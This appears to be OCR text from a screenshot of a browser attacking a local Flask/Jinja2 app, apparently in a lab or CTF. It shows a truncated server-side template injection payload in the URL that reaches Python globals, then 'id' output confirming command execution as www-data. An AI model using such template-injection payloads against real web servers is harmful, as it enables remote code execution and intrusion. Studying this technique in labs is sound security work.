 192.168.21.157
192.168.21.157:5000/sh4d0w$s?l
不安全 | 192.168.21.157:5000/sh4d0w$s?l333tt={{config.__class__.__init__.__globals__[%27o
c web 技术 在线动画 动漫下载... 哔哩哔哩 (゜-゜)つ... 数独 毛怪俱乐部 Calculator Suite
uid=33(www-data) gid=33(www-data) groups=33(www-data)